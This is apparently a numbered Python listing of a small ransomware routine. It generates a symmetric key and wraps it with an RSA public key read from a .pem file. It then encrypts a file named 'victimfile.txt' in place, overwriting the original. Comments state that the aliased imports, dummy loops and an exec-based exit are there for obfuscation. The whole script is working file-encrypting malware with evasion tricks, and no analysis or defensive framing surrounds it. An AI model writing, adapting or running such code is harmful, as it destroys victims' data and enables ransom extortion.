 1 from cryptography.hazmat.backends import default_backend as Darya
2 from cryptography.hazmat.primitives import serialization as Svetlana
3 from cryptography.hazmat.primitives.asymmetric import padding as Polina
4 from cryptography.hazmat.primitives import hashes as Helga
5 from cryptography.fernet import Fernet as Faina
6 # Obfuscated variable names
7 kFaina = Faina.generate_key()
8 fFaina = Faina(kFaina)
9
10 # Loading the public key
11 with open("C:/paper/pu.pem", "rb") as public_key_file:
12     pu = Svetlana.load_pem_public_key(
13         public_key_file.read(),
14         backend=Darya()
15     )
16
17 # Encryption process
18 encrypted_key = pu.encrypt(
19     kFaina,
20     Polina.OAEP(
21         mgf=Polina.MGF1(algorithm=Helga.SHA256()),
22         algorithm=Helga.SHA256(),
23         label=None
24     )
25 )
26
27 # Saving the encrypted key
28 with open("encrypted_key_Faina.key", "wb") as encrypted_key_file:
29     encrypted_key_file.write(encrypted_key)
30
31 # Dummy operation (no effect)
32 for _ in range(10): pass
33
34 # File path and encryption operation
35 file_path = "C:/paper/victimfile.txt"
36 with open(file_path, "rb") as file_to_encrypt:
37     original_data = file_to_encrypt.read()
38 encrypted_data = fFaina.encrypt(original_data)
39
40 # More dummy code for obfuscation
41 _ = [None for _ in range(3)]
42
43 # Writing the encrypted data back to the file
44 with open(file_path, "wb") as file_to_write:
45     file_to_write.write(encrypted_data)
46
47 # Exit the script with an obfuscated call
48 exec("quit()")